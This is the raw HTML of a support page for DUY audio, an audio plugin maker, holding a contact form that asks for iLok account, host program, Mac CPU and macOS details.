<li id="menu-item-1784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ABOUT<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/news/" class = "uael-sub-menu-item">News</a></li>
	<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/contact/" class = "uael-sub-menu-item">Contact</a></li>
</ul>
</li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">SUPPORT<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6140 current_page_item uael-creative-menu"><a href="https://duy.com/support/" class = "uael-sub-menu-item uael-sub-menu-item-active">Support</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/license-authorisation-help/" class = "uael-sub-menu-item">License Authorisation Help</a></li>
	<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/link-or-auth-request/" class = "uael-sub-menu-item">Installers Request</a></li>
</ul>
</li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-861d294" data-id="861d294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f665be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f665be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-96cb713" data-id="96cb713" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cccc27a elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cccc27a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-user-circle"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cccc27a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://duy.com/my-account/" class="elementor-item" tabindex="-1">Login / Register</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://duy.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1458d09" data-id="1458d09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-142d359 uael-mc-dropdown-flex-end uael-mini-cart--preview-no uael-mini-cart-offcanvas-pos-right uael-mini-cart-align-inline uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="142d359" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
							<div class="uael-mc" data-cart_dropdown="offcanvas">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="">
													<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-">
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
					<div class="uael-mc-offcanvas-wrap uael-mc-offcanvas-wrap-close"></div>
		<div class="uael-mc-offcanvas uael-mc-offcanvas-close">
			<div class="uael-mc-offcanvas__close-btn">
				<i class="uael-close-o"></i>
			</div>
							<div class="uael-mc-offcanvas__title">
					<p>Your Shopping Cart</p>
				</div>
						<div class="uael-mc-offcanvas__header">
				<div class="uael-mc-offcanvas__icon-wrap">
					<div class="uael-mc-dropdown__header-icon">
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</div>
					<div class="uael-mc-offcanvas__header-badge">
						0					</div>
				</div>
				<span class="uael-mc-offcanvas__header-text">
					Subtotal: <span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span>				</span>
			</div>
			<div class="uael-mc-offcanvas__items">
				

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


			</div>
					</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="6140" class="elementor elementor-6140" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e855940 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e855940" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31c3d3e" data-id="31c3d3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d9a6ae elementor-widget elementor-widget-heading" data-id="4d9a6ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SUPPORT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2553c33 elementor-widget elementor-widget-text-editor" data-id="2553c33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">For support, please fill out this form. </p><p style="text-align: center;">Alternatively, you can also write to support@duy.com</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf0fb6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf0fb6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b7f32a" data-id="0b7f32a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8deee1 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c8deee1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contact us" aria-label="Contact us">
			<input type="hidden" name="post_id" value="6140"/>
			<input type="hidden" name="form_id" value="c8deee1"/>
			<input type="hidden" name="referer_title" value="Support - DUY audio" />

							<input type="hidden" name="queried_id" value="6140"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-fullname elementor-col-100 elementor-field-required">
												<label for="form-field-fullname" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[fullname]" id="form-field-fullname" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email1 elementor-col-100 elementor-field-required">
												<label for="form-field-email1" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email1]" id="form-field-email1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-department elementor-col-100 elementor-field-required">
												<label for="form-field-department" class="elementor-field-label">
								Department							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[department]" id="form-field-department" class="elementor-field-textual elementor-size-md" required="required">
									<option value="Support">Support</option>
									<option value="Ask for installers or updates">Ask for installers or updates</option>
									<option value="Ask for PACE Auth Codes">Ask for PACE Auth Codes</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_04e4859 elementor-col-100 elementor-field-required">
												<label for="form-field-field_04e4859" class="elementor-field-label">
								iLok account							</label>
														<input size="1" type="text" name="form_fields[field_04e4859]" id="form-field-field_04e4859" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your iLok account" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_707cba6 elementor-col-100 elementor-field-required">
												<label for="form-field-field_707cba6" class="elementor-field-label">
								Host program, version and Platform							</label>
														<input size="1" type="text" name="form_fields[field_707cba6]" id="form-field-field_707cba6" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Pro Tools 2022.9 , Logic Pro 10.7...?  AAX, AU, VST, VST3?" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_aeb640c elementor-col-100 elementor-field-required">
												<label for="form-field-field_aeb640c" class="elementor-field-label">
								Mac CPU							</label>
														<input size="1" type="text" name="form_fields[field_aeb640c]" id="form-field-field_aeb640c" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Intel, Apple Silicon (M1, M2, M3)...?" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_ea3c40d elementor-col-100 elementor-field-required">
												<label for="form-field-field_ea3c40d" class="elementor-field-label">
								macOS							</label>
														<input size="1" type="text" name="form_fields[field_ea3c40d]" id="form-field-field_ea3c40d" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Sonoma, Ventura, Big Sur, Monterey,...?" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_0fa472d elementor-col-100 elementor-field-required">
												<label for="form-field-field_0fa472d" class="elementor-field-label">
								Message 							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[field_0fa472d]" id="form-field-field_0fa472d" rows="10" placeholder="Please explain the problem in as much detail as possible.                                  Below you can also attach screenshots or reports, less than 5 MB in size.            If you get some parser error please write us directly to support@duy.com" required="required"></textarea>				</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_039882c elementor-col-100">
												<label for="form-field-field_039882c" class="elementor-field-label">
								Attach File  ( up to 5 MB in size )							</label>
								<input type="file" name="form_fields[field_039882c]" id="form-field-field_039882c" class="elementor-field elementor-size-md  elementor-upload-field" data-maxsize="5" data-maxsize-message="This file exceeds the maximum allowed size.">

						</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_b220b5b elementor-col-100">
					<div class="elementor-field" id="form-field-field_b220b5b"><div class="elementor-g-recaptcha" data-sitekey="6LfUny8mAAAAADQqEjlvvZuswj6LCVfCL65teZQ-" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Contact Us</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-861d251 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861d251" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e78086" data-id="7e78086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9aebc0c elementor-widget elementor-widget-spacer" data-id="9aebc0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="7899" class="elementor elementor-7899 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1c5e72d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1c5e72d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1df173b5" data-id="1df173b5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f0a3013 elementor-reverse-tablet elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f0a3013" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b6d5a7e" data-id="1b6d5a7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5caf1c36 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="5caf1c36" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://duy.com/wp-content/uploads/2023/03/DUY_purple_MR.gif" title="DUY_purple_MR" alt="DUY_purple_MR" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-2657fcf3 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial e-grid-align-tablet-center elementor-widget-tablet__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2657fcf3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-887669e" href="https://twitter.com/DUYaudio" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8c372a2" href="https://www.instagram.com/duyaudioplugins" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d6c6eb1 elementor-invisible" data-id="5d6c6eb1" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b02081a elementor-widget elementor-widget-heading" data-id="2b02081a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">subscribe to our newsletter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-343581f7 elementor-hidden-phone elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="343581f7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;25&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="neswsletterfooter" name="Newsletter Footer" aria-label="Newsletter Footer">
			<input type="hidden" name="post_id" value="7899"/>
			<input type="hidden" name="form_id" value="343581f7"/>
			<input type="hidden" name="referer_title" value="DUY31 Suite - DUY audio" />

							<input type="hidden" name="queried_id" value="1678"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_97326ff elementor-col-50 elementor-md-100">
												<label for="form-field-field_97326ff" class="elementor-field-label elementor-screen-only">
								name							</label>
														<input size="1" type="text" name="form_fields[field_97326ff]" id="form-field-field_97326ff" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-md-100 elementor-sm-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7799c51]" id="form-field-field_7799c51" class="elementor-field elementor-size-lg " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-25">
					<button class="elementor-button elementor-size-xl" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-59bcd8c4 elementor-widget elementor-widget-text-editor" data-id="59bcd8c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>By filling out and sending this form I agree to the collection and storage of the submitted data.</strong></p><p><strong>( form not available on mobile phones )</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d8a3846 elementor-invisible" data-id="d8a3846" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21b3deed elementor-widget elementor-widget-heading" data-id="21b3deed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><br>Contact us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1a936fda elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1a936fda" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							For support, please use <a href="https://duy.com/support"><span style="color: #DC7BD1;font-weight: bold">this form</span></a>						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-23832538 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="23832538" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							For more information, please use <a href="https://duy.com/contact"><span style="color: #DC7BD1;font-weight: bold">this form</span></a>						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7be6b383 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be6b383" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35decacf" data-id="35decacf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4461f2d0 elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4461f2d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Copyright 2023 DSPATIAL S.L.  |  All Rights Reserved</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
